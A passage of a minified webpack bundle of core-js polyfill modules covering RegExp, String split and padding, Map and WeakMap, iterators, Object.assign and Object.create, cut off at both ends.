r=n(5180),i=n(5889),o=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=i(o,"name"),c=s&&"something"===function(){}.name,u=s&&(!r||r&&a(o,"name").configurable);e.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},99:(e,t,n)=>{var r=n(4543);e.exports=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},151:(e,t,n)=>{var r=n(1634),i=String,o=TypeError;e.exports=function(e){if(r(e))return e;throw new o(i(e)+" is not an object")}},158:(e,t,n)=>{var r=n(4523),i=n(6357),o=r.WeakMap;e.exports=i(o)&&/native code/.test(String(o))},191:(e,t,n)=>{var r=n(1008),i=n(4543),o=n(6032),a=Object,s=r("".split);e.exports=i((function(){return!a("z").propertyIsEnumerable(0)}))?function(e){return"String"===o(e)?s(e,""):a(e)}:a},196:(e,t,n)=>{var r=n(6566),i=n(4523),o=n(1008),a=n(4396),s=n(9704),c=n(8907),u=n(3308),l=n(2135),d=n(6357),h=n(3445),p=n(1634),f=n(4543),m=n(668),g=n(6143),v=n(3103);e.exports=function(e,t,n){var y=-1!==e.indexOf("Map"),E=-1!==e.indexOf("Weak"),_=y?"set":"add",b=i[e],S=b&&b.prototype,C=b,I={},O=function(e){var t=o(S[e]);s(S,e,"add"===e?function(e){return t(this,0===e?0:e),this}:"delete"===e?function(e){return!(E&&!p(e))&&t(this,0===e?0:e)}:"get"===e?function(e){return E&&!p(e)?void 0:t(this,0===e?0:e)}:"has"===e?function(e){return!(E&&!p(e))&&t(this,0===e?0:e)}:function(e,n){return t(this,0===e?0:e,n),this})};if(a(e,!d(b)||!(E||S.forEach&&!f((function(){(new b).entries().next()})))))C=n.getConstructor(t,e,y,_),c.enable();else if(a(e,!0)){var w=new C,P=w[_](E?{}:-0,1)!==w,T=f((function(){w.has(1)})),A=m((function(e){new b(e)})),D=!E&&f((function(){for(var e=new b,t=5;t--;)e[_](t,t);return!e.has(-0)}));A||((C=t((function(e,t){l(e,S);var n=v(new b,e,C);return h(t)||u(t,n[_],{that:n,AS_ENTRIES:y}),n}))).prototype=S,S.constructor=C),(T||D)&&(O("delete"),O("has"),y&&O("get")),(D||P)&&O(_),E&&S.clear&&delete S.clear}return I[e]=C,r({global:!0,constructor:!0,forced:C!==b},I),g(C,e),E||n.setStrong(C,e,y),C}},215:e=>{var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},231:(e,t,n)=>{var r=n(7418),i=n(5526),o=n(9904),a=Array,s=Math.max;e.exports=function(e,t,n){for(var c=i(e),u=r(t,c),l=r(void 0===n?c:n,c),d=a(s(l-u,0)),h=0;u<l;u++,h++)o(d,h,e[u]);return d.length=h,d}},488:(e,t,n)=>{var r=n(1881),i=n(2957),o=n(1008),a=n(1644),s=n(151),c=n(3445),u=n(2388),l=n(9286),d=n(8581),h=n(7157),p=n(5966),f=n(2255),m=n(6046),g=n(231),v=n(6010),y=n(8779),E=n(9933),_=n(4543),b=E.UNSUPPORTED_Y,S=4294967295,C=Math.min,I=[].push,O=o(/./.exec),w=o(I),P=o("".slice);a("split",(function(e,t,n){var o;return o="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var o=f(l(this)),a=void 0===n?S:n>>>0;if(0===a)return[];if(void 0===e)return[o];if(!u(e))return i(t,o,e,a);for(var s,c,d,h=[],p=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),m=0,v=new RegExp(e.source,p+"g");(s=i(y,v,o))&&!((c=v.lastIndex)>m&&(w(h,P(o,m,s.index)),s.length>1&&s.index<o.length&&r(I,h,g(s,1)),d=s[0].length,m=c,h.length>=a));)v.lastIndex===s.index&&v.lastIndex++;return m===o.length?!d&&O(v,"")||w(h,""):w(h,P(o,m)),h.length>a?g(h,0,a):h}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:i(t,this,e,n)}:t,[function(t,n){var r=l(this),a=c(t)?void 0:m(t,e);return a?i(a,t,r,n):i(o,f(r),t,n)},function(e,r){var i=s(this),a=f(e),c=n(o,i,a,r,o!==t);if(c.done)return c.value;var u=d(i,RegExp),l=i.unicode,m=(i.ignoreCase?"i":"")+(i.multiline?"m":"")+(i.unicode?"u":"")+(b?"g":"y"),g=new u(b?"^(?:"+i.source+")":i,m),y=void 0===r?S:r>>>0;if(0===y)return[];if(0===a.length)return null===v(g,a)?[a]:[];for(var E=0,_=0,I=[];_<a.length;){g.lastIndex=b?0:_;var O,T=v(g,b?P(a,_):a);if(null===T||(O=C(p(g.lastIndex+(b?_:0)),a.length))===E)_=h(a,_,l);else{if(w(I,P(a,E,_)),I.length===y)return I;for(var A=1;A<=T.length-1;A++)if(w(I,T[A]),I.length===y)return I;_=E=O}}return w(I,P(a,E)),I}]}),!!_((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),b)},495:(e,t,n)=>{var r=n(2388),i=TypeError;e.exports=function(e){if(r(e))throw new i("The method doesn't accept regular expressions");return e}},581:(e,t,n)=>{var r=n(9286),i=Object;e.exports=function(e){return i(r(e))}},613:(e,t,n)=>{var r=n(1008),i=n(5966),o=n(2255),a=n(4458),s=n(9286),c=r(a),u=r("".slice),l=Math.ceil,d=function(e){return function(t,n,r){var a,d,h=o(s(t)),p=i(n),f=h.length,m=void 0===r?" ":o(r);return p<=f||""===m?h:((d=c(m,l((a=p-f)/m.length))).length>a&&(d=u(d,0,a)),e?h+d:d+h)}};e.exports={start:d(!1),end:d(!0)}},668:(e,t,n)=>{var r=n(3683)("iterator"),i=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){i=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(e){}e.exports=function(e,t){try{if(!t&&!i)return!1}catch(e){return!1}var n=!1;try{var o={};o[r]=function(){return{next:function(){return{done:n=!0}}}},e(o)}catch(e){}return n}},714:(e,t,n)=>{var r=n(793).IteratorPrototype,i=n(2104),o=n(6372),a=n(6143),s=n(7869),c=function(){return this};e.exports=function(e,t,n,u){var l=t+" Iterator";return e.prototype=i(r,{next:o(+!u,n)}),a(e,l,!1,!0),s[l]=c,e}},787:(e,t,n)=>{var r=n(7611),i=n(6046),o=n(3445),a=n(7869),s=n(3683)("iterator");e.exports=function(e){if(!o(e))return i(e,s)||i(e,"@@iterator")||a[r(e)]}},792:e=>{e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},793:(e,t,n)=>{var r,i,o,a=n(4543),s=n(6357),c=n(1634),u=n(2104),l=n(7763),d=n(9704),h=n(3683),p=n(7051),f=h("iterator"),m=!1;[].keys&&("next"in(o=[].keys())?(i=l(l(o)))!==Object.prototype&&(r=i):m=!0),!c(r)||a((function(){var e={};return r[f].call(e)!==e}))?r={}:p&&(r=u(r)),s(r[f])||d(r,f,(function(){return this})),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:m}},797:(e,t,n)=>{var r=n(9929);e.exports=function(e,t){return new(r(e))(0===t?0:t)}},812:(e,t,n)=>{var r=n(5889),i=n(7527),o=n(9763),a=n(8449);e.exports=function(e,t,n){for(var s=i(t),c=a.f,u=o.f,l=0;l<s.length;l++){var d=s[l];r(e,d)||n&&r(n,d)||c(e,d,u(t,d))}}},832:(e,t,n)=>{var r=n(2679)("span").classList,i=r&&r.constructor&&r.constructor.prototype;e.exports=i===Object.prototype?void 0:i},853:(e,t,n)=>{var r=n(191),i=n(9286);e.exports=function(e){return r(i(e))}},935:(e,t,n)=>{var r=n(6566),i=n(2753).includes,o=n(4543),a=n(5845);r({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),a("includes")},1008:(e,t,n)=>{var r=n(9944),i=Function.prototype,o=i.call,a=r&&i.bind.bind(o,o);e.exports=r?a:function(e){return function(){return o.apply(e,arguments)}}},1152:(e,t,n)=>{var r=n(5180),i=n(4523),o=n(1008),a=n(4396),s=n(3103),c=n(6587),u=n(9712).f,l=n(5161),d=n(2388),h=n(2255),p=n(1274),f=n(9933),m=n(4192),g=n(9704),v=n(4543),y=n(5889),E=n(4317).enforce,_=n(9089),b=n(3683),S=n(3027),C=n(8702),I=b("match"),O=i.RegExp,w=O.prototype,P=i.SyntaxError,T=o(w.exec),A=o("".charAt),D=o("".replace),N=o("".indexOf),R=o("".slice),k=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,x=/a/g,L=/a/g,M=new O(x)!==x,j=f.MISSED_STICKY,U=f.UNSUPPORTED_Y;if(a("RegExp",r&&(!M||j||S||C||v((function(){return L[I]=!1,O(x)!==x||O(L)===L||"/a/i"!==String(O(x,"i"))}))))){for(var H=function(e,t){var n,r,i,o,a,u,f=l(w,this),m=d(e),g=void 0===t,v=[],_=e;if(!f&&m&&g&&e.constructor===H)return e;if((m||l(w,e))&&(e=e.source,g&&(t=p(_))),e=void 0===e?"":h(e),t=void 0===t?"":h(t),_=e,S&&"dotAll"in x&&(r=!!t&&N(t,"s")>-1)&&(t=D(t,/s/g,"")),n=t,j&&"sticky"in x&&(i=!!t&&N(t,"y")>-1)&&U&&(t=D(t,/y/g,"")),C&&(o=function(e){for(var t,n=e.length,r=0,i="",o=[],a={},s=!1,c=!1,u=0,l="";r<=n;r++){if("\\"===(t=A(e,r)))t+=A(e,++r);else if("]"===t)s=!1;else if(!s)switch(!0){case"["===t:s=!0;break;case"("===t:T(k,R(e,r+1))&&(r+=2,c=!0),i+=t,u++;continue;case">"===t&&c:if(""===l||y(a,l))throw new P("Invalid capture group name");a[l]=!0,o[o.length]=[l,u],c=!1,l="";continue}c?l+=t:i+=t}return[i,o]}(e),e=o[0],v=o[1]),a=s(O(e,t),f?this:w,H),(r||i||v.length)&&(u=E(a),r&&(u.dotAll=!0,u.raw=H(function(e){for(var t,n=e.length,r=0,i="",o=!1;r<=n;r++)"\\"!==(t=A(e,r))?o||"."!==t?("["===t?o=!0:"]"===t&&(o=!1),i+=t):i+="[\\s\\S]":i+=t+A(e,++r);return i}(e),n)),i&&(u.sticky=!0),v.length&&(u.groups=v)),e!==_)try{c(a,"source",""===_?"(?:)":_)}catch(e){}return a},q=u(O),F=0;q.length>F;)m(H,O,q[F++]);w.constructor=H,H.prototype=w,g(i,"RegExp",H,{constructor:!0})}_("RegExp")},1156:(e,t,n)=>{var r=n(1008),i=n(5889),o=n(853),a=n(2753).indexOf,s=n(5525),c=r([].push);e.exports=function(e,t){var n,r=o(e),u=0,l=[];for(n in r)!i(s,n)&&i(r,n)&&c(l,n);for(;t.length>u;)i(r,n=t[u++])&&(~a(l,n)||c(l,n));return l}},1232:(e,t,n)=>{var r=n(1316),i=n(9386),o=n(9944),a=r(r.bind);e.exports=function(e,t){return i(e),void 0===t?e:o?a(e,t):function(){return e.apply(t,arguments)}}},1257:(e,t,n)=>{var r,i=n(6566),o=n(1316),a=n(9763).f,s=n(5966),c=n(2255),u=n(495),l=n(9286),d=n(6412),h=n(7051),p=o("".endsWith),f=o("".slice),m=Math.min,g=d("endsWith");i({target:"String",proto:!0,forced:!(!h&&!g&&(r=a(String.prototype,"endsWith"),r&&!r.writable)||g)},{endsWith:function(e){var t=c(l(this));u(e);var n=arguments.length>1?arguments[1]:void 0,r=t.length,i=void 0===n?r:m(s(n),r),o=c(e);return p?p(t,o,i):f(t,i-o.length,i)===o}})},1274:(e,t,n)=>{var r=n(2957),i=n(5889),o=n(5161),a=n(4315),s=RegExp.prototype;e.exports=function(e){var t=e.flags;return void 0!==t||"flags"in s||i(e,"flags")||!o(s,e)?t:r(a,e)}},1316:(e,t,n)=>{var r=n(6032),i=n(1008);e.exports=function(e){if("Function"===r(e))return i(e)}},1634:(e,t,n)=>{var r=n(6357),i=n(2155),o=i.all;e.exports=i.IS_HTMLDDA?function(e){return"object"==typeof e?null!==e:r(e)||e===o}:function(e){return"object"==typeof e?null!==e:r(e)}},1644:(e,t,n)=>{n(3831);var r=n(1316),i=n(9704),o=n(8779),a=n(4543),s=n(3683),c=n(6587),u=s("species"),l=RegExp.prototype;e.exports=function(e,t,n,d){var h=s(e),p=!a((function(){var t={};return t[h]=function(){return 7},7!==""[e](t)})),f=p&&!a((function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[u]=function(){return n},n.flags="",n[h]=/./[h]),n.exec=function(){return t=!0,null},n[h](""),!t}));if(!p||!f||n){var m=r(/./[h]),g=t(h,""[e],(function(e,t,n,i,a){var s=r(e),c=t.exec;return c===o||c===l.exec?p&&!a?{done:!0,value:m(t,n,i)}:{done:!0,value:s(n,t,i)}:{done:!1}}));i(String.prototype,e,g[0]),i(l,h,g[1])}d&&c(l[h],"sham",!0)}},1881:(e,t,n)=>{var r=n(9944),i=Function.prototype,o=i.apply,a=i.call;e.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(o):function(){return a.apply(o,arguments)})},2077:(e,t,n)=>{var r=n(1232),i=n(1008),o=n(191),a=n(581),s=n(5526),c=n(797),u=i([].push),l=function(e){var t=1===e,n=2===e,i=3===e,l=4===e,d=6===e,h=7===e,p=5===e||d;return function(f,m,g,v){for(var y,E,_=a(f),b=o(_),S=r(m,g),C=s(b),I=0,O=v||c,w=t?O(f,C):n||h?O(f,0):void 0;C>I;I++)if((p||I in b)&&(E=S(y=b[I],I,_),e))if(t)w[I]=E;else if(E)switch(e){case 3:return!0;case 5:return y;case 6:return I;case 2:u(w,y)}else switch(e){case 4:return!1;case 7:u(w,y)}return d?-1:i||l?l:w}};e.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},2093:(e,t,n)=>{var r=n(7735);e.exports=r("document","documentElement")},2104:(e,t,n)=>{var r,i=n(151),o=n(8337),a=n(8471),s=n(5525),c=n(2093),u=n(2679),l=n(9847),d="prototype",h="script",p=l("IE_PROTO"),f=function(){},m=function(e){return"<"+h+">"+e+"</"+h+">"},g=function(e){e.write(m("")),e.close();var t=e.parentWindow.Object;return e=null,t},v=function(){try{r=new ActiveXObject("htmlfile")}catch(e){}var e,t,n;v="undefined"!=typeof document?document.domain&&r?g(r):(t=u("iframe"),n="java"+h+":",t.style.display="none",c.appendChild(t),t.src=String(n),(e=t.contentWindow.document).open(),e.write(m("document.F=Object")),e.close(),e.F):g(r);for(var i=a.length;i--;)delete v[d][a[i]];return v()};s[p]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(f[d]=i(e),n=new f,f[d]=null,n[p]=e):n=v(),void 0===t?n:o.f(n,t)}},2135:(e,t,n)=>{var r=n(5161),i=TypeError;e.exports=function(e,t){if(r(t,e))return e;throw new i("Incorrect invocation")}},2155:e=>{var t="object"==typeof document&&document.all,n=void 0===t&&void 0!==t;e.exports={all:t,IS_HTMLDDA:n}},2221:(e,t,n)=>{var r=n(6566),i=n(3957);r({target:"Object",stat:!0,arity:2,forced:Object.assign!==i},{assign:i})},2224:(e,t,n)=>{var r=n(4523),i=n(6032);e.exports="process"===i(r.process)},2255:(e,t,n)=>{var r=n(7611),i=String;e.exports=function(e){if("Symbol"===r(e))throw new TypeError("Cannot convert a Symbol value to a string");return i(e)}},2357:(e,t,n)=>{var r=n(7735),i=n(6357),o=n(5161),a=n(2496),s=Object;e.exports=a?function(e){return"symbol"==typeof e}:function(e){var t=r("Symbol");return i(t)&&o(t.prototype,s(e))}},2372:(e,t,n)=>{var r=n(4543);e.exports=r((function(){if("function"==typeof ArrayBuffer){var e=new ArrayBuffer(8);Object.isExtensible(e)&&Object.defineProperty(e,"a",{value:8})}}))},2388:(e,t,n)=>{var r=n(1634),i=n(6032),o=n(3683)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[o])?!!t:"RegExp"===i(e))}},2496:(e,t,n)=>{var r=n(4687);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},2528:(e,t,n)=>{var r=n(1156),i=n(8471);e.exports=Object.keys||function(e){return r(e,i)}},2675:(e,t,n)=>{var r=n(2957),i=n(151),o=n(6046);e.exports=function(e,t,n){var a,s;i(e);try{if(!(a=o(e,"return"))){if("throw"===t)throw n;return n}a=r(a,e)}catch(e){s=!0,a=e}if("throw"===t)throw n;if(s)throw a;return i(a),n}},2679:(e,t,n)=>{var r=n(4523),i=n(1634),o=r.document,a=i(o)&&i(o.createElement);e.exports=function(e){return a?o.createElement(e):{}}},2753:(e,t,n)=>{var r=n(853),i=n(7418),o=n(5526),a=function(e){return function(t,n,a){var s,c=r(t),u=o(c),l=i(a,u);if(e&&n!=n){for(;u>l;)if((s=c[l++])!=s)return!0}else for(;u>l;l++)if((e||l in c)&&c[l]===n)return e||l||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},2834:(e,t,n)=>{var r=n(6357),i=String,o=TypeError;e.exports=function(e){if("object"==typeof e||r(e))return e;throw new o("Can't set "+i(e)+" as a prototype")}},2844:(e,t,n)=>{var r,i,o=n(4523),a=n(4848),s=o.process,c=o.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(i=(r=l.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(i=+r[1]),e.exports=i},2892:(e,t,n)=>{var r=n(4523),i=n(792),o=n(832),a=n(3371),s=n(6587),c=function(e){if(e&&e.forEach!==a)try{s(e,"forEach",a)}catch(t){e.forEach=a}};for(var u in i)i[u]&&c(r[u]&&r[u].prototype);c(o)},2946:(e,t,n)=>{var r=n(1008),i=n(9386);e.exports=function(e,t,n){try{return r(i(Object.getOwnPropertyDescriptor(e,t)[n]))}catch(e){}}},2957:(e,t,n)=>{var r=n(9944),i=Function.prototype.call;e.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},2969:(e,t,n)=>{var r=n(4523),i=Object.defineProperty;e.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}},2981:(e,t)=>{t.f=Object.getOwnPropertySymbols},3027:(e,t,n)=>{var r=n(4543),i=n(4523).RegExp;e.exports=r((function(){var e=i(".","s");return!(e.dotAll&&e.test("\n")&&"s"===e.flags)}))},3048:(e,t,n)=>{var r=n(1008);e.exports=r(1..valueOf)},3103:(e,t,n)=>{var r=n(6357),i=n(1634),o=n(7943);e.exports=function(e,t,n){var a,s;return o&&r(a=t.constructor)&&a!==n&&i(s=a.prototype)&&s!==n.prototype&&o(e,s),e}},3249:(e,t,n)=>{var r=n(6566),i=n(3308),o=n(9904);r({target:"Object",stat:!0},{fromEntries:function(e){var t={};return i(e,(function(e,n){o(t,e,n)}),{AS_ENTRIES:!0}),t}})},3280:(e,t,n)=>{var r=n(4523),i=n(4543),o=n(1008),a=n(2255),s=n(8906).trim,c=n(8908),u=o("".charAt),l=r.parseFloat,d=r.Symbol,h=d&&d.iterator,p=1/l(c+"-0")!=-1/0||h&&!i((function(){l(Object(h))}));e.exports=p?function(e){var t=s(a(e)),n=l(t);return 0===n&&"-"===u(t,0)?-0:n}:l},3308:(e,t,n)=>{var r=n(1232),i=n(2957),o=n(151),a=n(215),s=n(5745),c=n(5526),u=n(5161),l=n(6417),d=n(787),h=n(2675),p=TypeError,f=function(e,t){this.stopped=e,this.result=t},m=f.prototype;e.exports=function(e,t,n){var g,v,y,E,_,b,S,C=n&&n.that,I=!(!n||!n.AS_ENTRIES),O=!(!n||!n.IS_RECORD),w=!(!n||!n.IS_ITERATOR),P=!(!n||!n.INTERRUPTED),T=r(t,C),A=function(e){return g&&h(g,"normal",e),new f(!0,e)},D=function(e){return I?(o(e),P?T(e[0],e[1],A):T(e[0],e[1])):P?T(e,A):T(e)};if(O)g=e.iterator;else if(w)g=e;else{if(!(v=d(e)))throw new p(a(e)+" is not iterable");if(s(v)){for(y=0,E=c(e);E>y;y++)if((_=D(e[y]))&&u(m,_))return _;return new f(!1)}g=l(e,v)}for(b=O?e.next:g.next;!(S=i(b,g)).done;){try{_=D(S.value)}catch(e){h(g,"throw",e)}if("object"==typeof _&&_&&u(m,_))return _}return new f(!1)}},3371:(e,t,n)=>{var r=n(2077).forEach,i=n(4486)("forEach");e.exports=i?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},3445:e=>{e.exports=function(e){return null==e}},3452:(e,t,n)=>{var r=n(4543),i=n(1634),o=n(6032),a=n(2372),s=Object.isExtensible,c=r((function(){s(1)}));e.exports=c||a?function(e){return!!i(e)&&(!a||"ArrayBuffer"!==o(e))&&(!s||s(e))}:s},3642:(e,t,n)=>{var r=n(27),i=n(8449);e.exports=function(e,t,n){return n.get&&r(n.get,t,{getter:!0}),n.set&&r(n.set,t,{setter:!0}),i.f(e,t,n)}},3644:(e,t,n)=>{var r={};r[n(3683)("toStringTag")]="z",e.exports="[object z]"===String(r)},3683:(e,t,n)=>{var r=n(4523),i=n(9441),o=n(5889),a=n(6048),s=n(4687),c=n(2496),u=r.Symbol,l=i("wks"),d=c?u.for||u:u&&u.withoutSetter||a;e.exports=function(e){return o(l,e)||(l[e]=s&&o(u,e)?u[e]:d("Symbol."+e)),l[e]}},3831:(e,t,n)=>{var r=n(6566),i=n(8779);r({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},3834:(e,t,n)=>{var r=n(6032),i=n(853),o=n(9712).f,a=n(231),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return s&&"Window"===r(e)?function(e){try{return o(e)}catch(e){return a(s)}}(e):o(i(e))}},3952:(e,t,n)=>{var r=n(6566),i=n(2957),o=n(7051),a=n(94),s=n(6357),c=n(714),u=n(7763),l=n(7943),d=n(6143),h=n(6587),p=n(9704),f=n(3683),m=n(7869),g=n(793),v=a.PROPER,y=a.CONFIGURABLE,E=g.IteratorPrototype,_=g.BUGGY_SAFARI_ITERATORS,b=f("iterator"),S="keys",C="values",I="entries",O=function(){return this};e.exports=function(e,t,n,a,f,g,w){c(n,t,a);var P,T,A,D=function(e){if(e===f&&L)return L;if(!_&&e&&e in k)return k[e];switch(e){case S:case C:case I:return function(){return new n(this,e)}}return function(){return new n(this)}},N=t+" Iterator",R=!1,k=e.prototype,x=k[b]||k["@@iterator"]||f&&k[f],L=!_&&x||D(f),M="Array"===t&&k.entries||x;if(M&&(P=u(M.call(new e)))!==Object.prototype&&P.next&&(o||u(P)===E||(l?l(P,E):s(P[b])||p(P,b,O)),d(P,N,!0,!0),o&&(m[N]=O)),v&&f===C&&x&&x.name!==C&&(!o&&y?h(k,"name",C):(R=!0,L=function(){return i(x,this)})),f)if(T={values:D(C),keys:g?L:D(S),entries:D(I)},w)for(A in T)(_||R||!(A in k))&&p(k,A,T[A]);else r({target:t,proto:!0,forced:_||R},T);return o&&!w||k[b]===L||p(k,b,L,{name:f}),m[t]=L,T}},3957:(e,t,n)=>{var r=n(5180),i=n(1008),o=n(2957),a=n(4543),s=n(2528),c=n(2981),u=n(5),l=n(581),d=n(191),h=Object.assign,p=Object.defineProperty,f=i([].concat);e.exports=!h||a((function(){if(r&&1!==h({b:1},h(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol("assign detection"),i="abcdefghijklmnopqrst";return e[n]=7,i.split("").forEach((function(e){t[e]=e})),7!==h({},e)[n]||s(h({},t)).join("")!==i}))?function(e,t){for(var n=l(e),i=arguments.length,a=1,h=c.f,p=u.f;i>a;)for(var m,g=d(arguments[a++]),v=h?f(s(g),h(g)):s(g),y=v.length,E=0;y>E;)m=v[E++],r&&!o(p,g,m)||(n[m]=g[m]);return n}:h},3965:(e,t,n)=>{var r=n(4523),i=n(2969),o="__core-js_shared__",a=r[o]||i(o,{});e.exports=a},4192:(e,t,n)=>{var r=n(8449).f;e.exports=function(e,t,n){n in e||r(e,n,{configurable:!0,get:function(){return t[n]},set:function(e){t[n]=e}})}},4237:(e,t,n)=>{var r=n(94).PROPER,i=n(9704),o=n(151),a=n(2255),s=n(4543),c=n(1274),u="toString",l=RegExp.prototype[u],d=s((function(){return"/a/b"!==l.call({source:"a",flags:"b"})})),h=r&&l.name!==u;(d||h)&&i(RegExp.prototype,u,(function(){var e=o(this);return"/"+a(e.source)+"/"+a(c(e))}),{unsafe:!0})},4315:(e,t,n)=>{var r=n(151);e.exports=function(){var e=r(this),t="";return e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.unicodeSets&&(t+="v"),e.sticky&&(t+="y"),t}},4317:(e,t,n)=>{var r,i,o,a=n(158),s=n(4523),c=n(1634),u=n(6587),l=n(5889),d=n(3965),h=n(9847),p=n(5525),f="Object already initialized",m=s.TypeError,g=s.WeakMap;if(a||d.state){var v=d.state||(d.state=new g);v.get=v.get,v.has=v.has,v.set=v.set,r=function(e,t){if(v.has(e))throw new m(f);return t.facade=e,v.set(e,t),t},i=function(e){return v.get(e)||{}},o=function(e){return v.has(e)}}else{var y=h("state");p[y]=!0,r=function(e,t){if(l(e,y))throw new m(f);return t.facade=e,u(e,y,t),t},i=function(e){return l(e,y)?e[y]:{}},o=function(e){return l(e,y)}}e.exports={set:r,get:i,has:o,enforce:function(e){return o(e)?i(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!c(t)||(n=i(t)).type!==e)throw new m("Incompatible receiver, "+e+" required");return n}}}},4396:(e,t,n)=>{var r=n(4543),i=n(6357),o=/#|\.prototype\./,a=function(e,t){var n=c[s(e)];return n===l||n!==u&&(i(t)?r(t):!!t)},s=a.normalize=function(e){return String(e).replace(o,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";e.exports=a},4458:(e,t,n)=>{var r=n(4827),i=n(2255),o=n(9286),a=RangeError;e.exports=function(e){var t=i(o(this)),n="",s=r(e);if(s<0||s===1/0)throw new a("Wrong number of repetitions");for(;s>0;(s>>>=1)&&(t+=t))1&s&&(n+=t);return n}},4469:e=>{var t=Math.ceil,n=Math.floor;e.exports=Math.trunc||function(e){var r=+e;return(r>0?n:t)(r)}},4486:(e,t,n)=>{var r=n(4543);e.exports=function(e,t){var n=[][e];return!!n&&r((function(){n.call(null,t||function(){return 1},1)}))}},4523:function(e,t,n){var r=function(e){return e&&e.Math===Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||this||Function("return this")()},4543:e=>{e.exports=function(e){try{return!!e()}catch(e){return!0}}},4567:(e,t,n)=>{var r=n(4848);e.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(r)},4687:(e,t,n)=>{var r=n(2844),i=n(4543),o=n(4523).String;e.exports=!!Object.getOwnPropertySymbols&&!i((function(){var e=Symbol("symbol detection");return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},4775:(e,t,n)=>{var r=n(1008),i=n(4827),o=n(2255),a=n(9286),s=r("".charAt),c=r("".charCodeAt),u=r("".slice),l=function(e){return function(t,n){var r,l,d=o(a(t)),h=i(n),p=d.length;return h<0||h>=p?e?"":void 0:(r=c(d,h))<55296||r>56319||h+1===p||(l=c(d,h+1))<56320||l>57343?e?s(d,h):r:e?u(d,h,h+2):l-56320+(r-55296<<10)+65536}};e.exports={codeAt:l(!1),charAt:l(!0)}},4827:(e,t,n)=>{var r=n(4469);e.exports=function(e){var t=+e;return t!=t||0===t?0:r(t)}},4848:e=>{e.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},5025:e=>{e.exports=function(e,t){return{value:e,done:t}}},5161:(e,t,n)=>{var r=n(1008);e.exports=r({}.isPrototypeOf)},5180:(e,t,n)=>{var r=n(4543);e.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},5221:(e,t,n)=>{var r=n(5180),i=n(4543),o=n(1008),a=n(7763),s=n(2528),c=n(853),u=o(n(5).f),l=o([].push),d=r&&i((function(){var e=Object.create(null);return e[2]=2,!u(e,2)})),h=function(e){return function(t){for(var n,i=c(t),o=s(i),h=d&&null===a(i),p=o.length,f=0,m=[];p>f;)n=o[f++],r&&!(h?n in i:u(i,n))||l(m,e?[n,i[n]]:i[n]);return m}};e.exports={entries:h(!0),values:h(!1)}},5240:(e,t,n)=>{var r=n(4543);e.exports=!r((function(){return Object.isExtensible(Object.preventExtensions({}))}))},5292:(e,t,n)=>{var r=n(6653),i=n(215),o=TypeError;e.exports=function(e){if(r(e))return e;throw new o(i(e)+" is not a constructor")}},5372:(e,t,n)=>{n(7250)},5525:e=>{e.exports={}},5526:(e,t,n)=>{var r=n(5966);e.exports=function(e){return 